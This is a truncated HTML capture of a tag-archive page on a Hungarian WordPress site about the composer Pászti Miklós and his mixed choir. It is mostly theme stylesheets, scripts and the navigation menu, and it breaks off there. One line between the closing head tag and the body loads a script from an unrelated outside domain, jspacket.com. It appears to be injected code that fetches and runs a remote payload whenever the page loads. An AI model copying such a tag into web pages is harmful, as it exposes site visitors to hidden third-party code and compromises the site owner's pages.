

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/page/2/
body_size: 19590
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Pászti Miklós Vegyes Kórus Tag Feed" href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"fb2bcba96c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive paged tag tag-paszti-miklos-vegyes-korus tag-630 paged-2 tag-paged-2 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
